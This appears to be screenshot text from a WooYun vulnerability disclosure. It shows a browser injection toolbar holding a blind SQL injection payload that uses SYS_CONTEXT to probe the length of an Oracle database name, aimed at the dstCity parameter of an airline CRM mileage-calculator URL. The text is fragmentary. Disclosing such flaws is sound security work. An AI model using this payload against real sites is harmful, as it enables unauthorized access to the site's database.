 http://crm.ai...O&seatclass=L
crm.airkunming.com/cal/consumecal?dstCity=-1' OR 3*2*1=6 AND 0
百度 <Ctrl+K>
最常访问
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://crm.airkunming.com/cal/consumecal
?dstCity=-1' OR 3*2*1=6 AND 000477=000477 AND length(SYS_CONTEXT('USERENV','db_name'))=5 or 'X2bE5JjB'='
&memberlevel=01
&orgCity=CGO
Enable Post data Enable Referrer
可累积里程：0
www.wooyun.org